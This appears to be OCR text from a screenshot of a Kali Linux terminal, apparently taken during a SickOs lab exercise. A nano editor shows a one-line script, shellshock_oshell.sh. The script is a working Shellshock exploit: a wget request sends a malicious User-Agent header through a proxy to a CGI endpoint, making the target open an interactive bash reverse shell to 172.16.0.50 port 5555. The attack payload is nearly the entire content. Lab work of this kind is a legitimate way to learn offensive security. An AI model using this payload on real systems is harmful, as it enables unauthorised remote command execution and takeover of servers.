 Applications Places Terminal Sat 00:25 1 00:07:03
user@kali: ~/Documents/sickos
File Edit View Search Terminal Help
GNU nano 2.7.4 File: shellshock_oshell.sh
wget -U "() { test;};echo \"Content-Type: text/plain\"; echo; /bin/bash -i >& /dev/tcp/172.16.0.50/5555 0>&1" http://127.0.0.1/cgi-bin/status -e use_proxy=yes -e http_proxy=172.16.0.51:3128
[ Read 1 line ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next ^^ Mark Text M-} Indent Text M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket M-^ Copy Text M-{ Unindent Text M-E Redo